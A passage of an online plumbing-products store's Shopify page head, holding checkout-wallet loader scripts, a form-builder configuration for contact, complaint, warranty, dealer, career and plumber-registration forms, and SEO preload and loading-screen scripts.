  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?v=49940"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019c03a5-fbd0-7c0b-8eec-cf456f8ab875/avada-seo-suite-224/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
